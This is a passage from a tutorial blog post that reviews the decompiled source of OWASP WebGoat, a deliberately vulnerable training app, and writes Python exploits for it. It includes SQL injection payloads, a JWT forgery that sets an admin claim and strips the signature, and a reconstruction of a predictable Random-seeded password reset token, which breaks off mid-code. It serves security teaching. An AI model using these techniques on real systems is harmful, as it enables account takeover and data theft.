Vulnerability discovery in Java applications
Intro
Something different this time. This post is based on a speech I’m giving on June 24th at Ya!vaConf in Poland. So, we will analyze WebGoat application which is written in Java to discover some vulnerabilities in the source code and then write an exploit using Python.
WebGoat
WebGoat is a deliberately insecure web application maintained by OWASP designed to teach web application security lessons.. WebGoat uses Spring Framework. Enough said. The app can be installed using Docker.
Decompilation
We can browse the source code directly on GitHub or extract a single .jar file which has everything bundled (code, libraries, manifests, etc.). Let’s stick with the latter method to simulate a scenario where we obtained access to an already built application.
Using Java Decompiler (jd-gui) we can browse the code and decompile archives to .java source files:

We need to focus on packages containing source code for specific app modules, as shown above.
Warm up - user registration
Before diving deep into code looking for vulnerabilities to exploit, let’s focus on something simpler - we will identify the part of application handling user registration and write a piece of code to automate new account creation.
Browsing for class names related to registration we quickly find org/owasp/webgoat/users/RegistrationController.java:

PostMapping annotation indicates that this method is a handler for POST requests sent to /register.mvc endpoint. The registration function validates if a username is unique and if password matches matchingPassword (“type your password again” prompt). If the verification is positive, a new user account is created and the user is automatically logged in. This means that we don’t have to code the login process separately.
Let’s use Python and requests library which allows persisting a session (using HTTP headers).
def Register(session, username, password):
session.post(
url = webgoat_url + "/register.mvc",
data = {
"username" : username,
"password" : password,
"matchingPassword" : password,
"agree" : "agree"}
)
userpass = ''.join(random.choice(string.ascii_lowercase) for _ in range(7))
session = requests.Session()
Register(session, userpass, userpass)
After some manual testing I’ve found out that for this specific WebGoat version (8.1.0) it is necessary to initialize some lesson tracking-related internal objects. Otherwise we’ll get a lot of NullPointerExceptions. This can be prevented by sending a single HTTP request to the app:
session.get(url = "http://localhost:8000/WebGoat/WebGoatIntroduction.lesson.lesson")
Code analysis and vulnerability discovery
SQL queries
Sometimes SQL queries are created by user input concatenation (like 20 years ago). For example, a vulnerable SELECT query could look like this:
String query = "SELECT a,b,c FROM table WHERE a=" + param;
An example regular expression that would find this line of code is: SELECT.{0,100}FROM.{1,100}\+.
Using a text editor of choice (or just grep) we find some results:

(?s) operator is used in Sublime Text to match multiline strings, for example when a statement is split into multiple lines of code.
Focusing on org/owasp/webgoat/sql_injection/introduction/SqlInjectionLesson5b.java we can see that a POST request parameter userid (accountName in injectableQuery function) is glued to an SQL query string.

Now we know everything we need to exploit the SQL injection vulnerability present here. Let’s send some payloads to /SqlInjection/assignment5b endpoint. Note that we lso need to provide login_count value which probably should be an integer.
def SQLInjection(session, payload):
response = session.post(
url = webgoat_url + "/SqlInjection/assignment5b",
data = {"userid" : payload, "login_count" : "1",}
)
return response.text
sql_data = SQLInjection(session, "1")
print(sql_data)
sql_data = SQLInjection(session, "1 OR 1=1")
print(sql_data)
Executing this code gives us 2 responses:

We injected 1 OR 1=1 and the query returned all the data from the table.
JSON Web Tokens and signatures
JJWT library
Sometimes vulnerabilities arise when JWTs are not handled properly. WebGoat version we’re analyzing uses version JJWT library version 0.7.0. The library source code is available on GitHub. We can also just decompile its code. We will leverage GitHub this time.
Checking out the releases page we find version 0.7.0 and the associated commit c86c775. We can browse the library code as of that particular state.

So we have the specific version of JJWT library in front of our eyes. Let’s read some code and see how the library handles tokens and signatures.
In io.jsonwebtoken.impl.DefaultJwtParser.java class there is parse(String jwt) function:

Looks like it validates the signature only if it’s present in the token - if not, it just returnes a DefaultJwt object.
One cool thing to note here - RFC 7519 specification defines JWT as just a means of representing claims. JSON Web Signature (RFC 7515) on the other hand defines content secured with a digital signature.
A JWT without signature should have the specific information stored in the header:
{
"alg": "none",
"typ": "JWT"
}
The thing is, parse function first checks if the signature is present and then validates alg field in token header. So here we can process a token without signature (something like xxx.yyy.) and this won’t raise any error. But this isn’t that important. parse function returns DefaultJws or DefaultJwt based on the presence of a signature. Jws interface inherits from Jwt interface and adds the getSignature() virtual method. So everything seems to be in accordance with the RFC specifications.
Developers using JJWT library need to bear in mind that parse function doesn’t prevent from use of unsigned tokens. DefaultJwtParser class has another functions that use JwtHandlers to actually validate the type of token (JWT vs JWS).

Signed JWT (JWS) tokens should be parsed using parseClaimsJws function, which calls parse(String, JwtHandler<T>) overload, which calls parse(String) and then checks if a Jws has been returned. If not, onClaimsJwt handler is called, which is in this case defined to throw an UnsupportedJwtException(onClaimsJws on the other hand is defined to just return the token - see the “blue” code). This mechanism allows to verify if we in fact are handling a signed token.
Back to the WebGoat code
Let’s hunt for any improper token handling - maybe there are some instances where parse(String) function is called to verify JWT claims? Searching for jwt.{0,100}parse\( yields some results:

org/owasp/webgoat/jwt/JWTVotesEndpoint.java class may be vulnerable.

As we see, /JWT/votings endpoint does not verify the token signature properly, as it uses parse(String) function and does not check if returned Jwt is Jws or not. The endpoint also verifies the “admin” claim in the token. We will try to pass this check.
But before we start exploiting stuff here, let’s take a look at another function in JWTVotesEndpoint:

login function can be invoked via a web request to get a valid non-admin token for a user (valid users are: “Tom”, “Jerry” and “Sylvester” as stated in this line of code: private static String validUsers = "TomJerrySylvester";). Remember that this is an example vulnerable app that teaches us about common vulnerabilites, so this particular “login” process and token acquisition is simplified for the sake of exercise :)
Back to JJWT
I’ve implemented a simple PoC code to play with JJWT library and test the specific “admin” claim check implemented in WebGoat. WebGoat uses Base64 to encode the signing secret and so do we.
class JWTExperiment {
public static void main(String[] args)
{
if (args.length !=1) System.exit(1);
String accessToken = args[0];
String secretKey = new String(Base64.getEncoder().encode("s3cr3t".getBytes()));
try
{
System.out.println("\nWebGoat check:");
Jwt jwt = Jwts.parser().setSigningKey(secretKey).parse(accessToken);
Claims jwtClaims = (Claims)jwt.getBody();
boolean jwtIsAdmin = Boolean.valueOf((String)jwtClaims.get("admin")).booleanValue();
if (!jwtIsAdmin) System.out.println("This is 'admin' token!");
System.out.println("Successfully 'verified' token");
}
catch (JwtException e) { System.out.println("Invalid JWT token\n" + e); }
try
{
System.out.println("\nRight check:");
Jws jws = Jwts.parser().setSigningKey(secretKey).parseClaimsJws(accessToken);
Claims jwsClaims = (Claims)jws.getBody();
boolean jwsIsAdmin = Boolean.valueOf((String)jwsClaims.get("admin")).booleanValue();
if (!jwsIsAdmin) System.out.println("This is admin token!");
System.out.println("Successfully verified token");
}
catch (JwtException e) { System.out.println("Invalid JWT token\n" + e); }
try
{
System.out.println("\nExplicit JWT NOT SIGNED check:");
Jwt jwte = Jwts.parser().setSigningKey(secretKey).parseClaimsJwt(accessToken);
Claims jwteClaims = (Claims)jwte.getBody();
boolean jwteIsAdmin = Boolean.valueOf((String)jwteClaims.get("admin")).booleanValue();
if (!jwteIsAdmin) System.out.println("This is admin token!");
System.out.println("Successfully verified NOT SIGNED token");
}
catch (JwtException e) { System.out.println("Invalid JWT token\n" + e); }
}
}
jwt.io website can be used to generate some example tokens. Be sure to put a valid secret there. For example:
{
"typ": "JWT",
"alg": "HS256"
}
{
"iat": 1625322938,
"admin": "true",
"user": "Tom"
}
signed with “s3cr3t” is eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE2MjUzMjI5MzgsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJUb20ifQ.Kw35LNGHuH7J97G5v1dumJSnnZ3m9nALopzhbVR7ml4
See the output for a valid and signed token:

and for a token with stripped signature part:

Exploiting weak JWT handling
Now we know everything we need to exploit identified vulnerability and forge administrative token to perform specific, restricted operation in the application. Let’s get a valid token, then change “admin” claim, strip signature and authenticate with the forged token to /JWT/votings application endpoint:
def GetJWT(session):
response = session.get(
url = "http://localhost:8000/WebGoat" + "/JWT/votings/login?user=Tom"
)
return response.cookies.get('access_token')
def JWTAdmin(session, token):
response = session.post(
url = webgoat_url + "/JWT/votings",
cookies = {'access_token' : token}
)
return response.text
token = GetJWT(session)
token = jwt.decode(token,options={"verify_signature": False})
token['admin'] = 'true'
token = jwt.encode(token, "",algorithm="none")
token = '.'.join(token.split('.')[0:2]) + '.'
session.cookies.pop('access_token')
jwt_result = JWTAdmin(session, token)
print(jwt_result)
And it works:

Java Random and its predictability
On Random and SecureRandom
Built-in Java Random class produces the same output (a single value or a sequence of values) for a given seed, every time. That’s it. Check the docs..
SecureRandom does not suffer from this limitation. Check the following example code and the output it produces:
Random random = new Random();
random.setSeed(1);
System.out.println(random.nextInt());
SecureRandom secureRandom = new SecureRandom();
secureRandom.setSeed(1);
System.out.println(secureRandom.nextInt());

The same using jshell - a nifty tool by the way:

When you use Random to generate for example password reset tokens and the seed is known to an attacker, they can craft such tokens to compromise application accounts.
When the seed is based on system uptime (e.g. System.currentTimeMillis()) generated tokens can be brute forced - imagine a timestamped request for password reset token. How many different values are there to try? A thousand? Probably even less than that.
Grepping the WebGoat code
We will now search for any occurence of new Random( in the code:

And we have the winner! org/owasp/webgoat/challenges/challenge7/PasswordResetLink.java

We see that there’s a createPasswordReset function which generates a random link using some secret key’s length as the Random seed - that’s very easy to brute force. Note that this only works for “admin” account. But we need to map this function to an HTTP endpoint.

We can also note here which endpoint invokes password reset process.
Verifying token predictability
Let’s rewrite relevant part of WebGoat’s password reset feature and test if generated tokens are predictable. We will also use this Java code to generate tokens on demand during exploitation process.
class RandomExperiment
{
public String createPasswordReset(String username, String key)
{
Random random = new Random();
if (username.equalsIgnoreCase("admin")) random.setSeed(key.length());
return scramble(random, scramble(random, scramble(random, MD5.getHashString(username))));
}
public String createSecurePasswordReset(String username, String key)
{
SecureRandom random = new SecureRandom();
if (username.equalsIgnoreCase("admin")) random.setSeed(key.length());
return scramble(random, scramble(random, scramble(random, MD5.getHashString(username))));
}
public static String scramble(Random random, String inputString) {
char[] a = inputString.toCharArray();
for (int i = 0; i < a.length; i++)
{
int j = random.nextInt(a.length);
char temp = a[i];
a[i] = a[j];
